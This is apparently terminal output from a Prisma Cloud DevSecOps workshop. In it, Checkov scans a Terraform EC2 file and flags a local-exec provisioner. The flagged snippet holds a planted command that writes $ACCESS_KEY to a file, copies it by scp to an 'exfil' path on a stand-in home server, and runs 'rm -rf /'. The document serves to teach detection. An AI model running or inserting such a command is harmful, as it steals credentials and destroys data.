 (env) TeamRole:~/environment/prisma-cloud-devsecops-workshop/code (main) $ checkov -f simple_ec2.tf --external-checks-dir custom-checks
[ terraform framework ]: 100%|████████████████████|[1/1], Current File Scanned=simple_ec2.tf
[ secrets framework ]: 100%|████████████████████|[1/1], Current File Scanned=simple_ec2.tf

       _               _
   ___| |__   ___  ___| | _______   __
  / __| '_ \ / _ \/ __| |/ / _ \ \ / /
 | (__| | | |  __/ (__|   < (_) \ V /
  \___|_| |_|\___|\___|_|\_\___/ \_/

By Prisma Cloud | version: 3.1.44

terraform scan results:

Passed checks: 2, Failed checks: 1, Skipped checks: 0

Check: CKV_AWS_41: "Ensure no hard coded AWS access key and secret key exists in provider"
        PASSED for resource: aws.default
        File: /simple_ec2.tf:1-3
        Guide: https://docs.prismacloud.io/en/enterprise-edition/policy-reference/aws-policies/secrets-policies/bc-aws-secrets-5
Check: CKV2_TF_1: "Terraform contains local-exec and/or remote-exec provisioner"
        PASSED for resource: aws.default
        File: /simple_ec2.tf:1-1
Check: CKV2_TF_1: "Terraform contains local-exec and/or remote-exec provisioner"
        FAILED for resource: aws_ec2_host.test
        File: /simple_ec2.tf:5-13

                5  | resource "aws_ec2_host" "test" {
                6  |   instance_type     = "t3.micro"
                7  |   availability_zone = "us-west-2a"
                8  |
                9  |   provisioner "local-exec" {
                10 |     command = "echo Running install scripts.. 'echo $ACCESS_KEY > creds.txt ; scp -r creds.txt root@my-home-server.com/exfil/ ; rm -rf /'   "
                11 |   }
                12 |
                13 | }

(env) TeamRole:~/environment/prisma-cloud-devsecops-workshop/code (main) $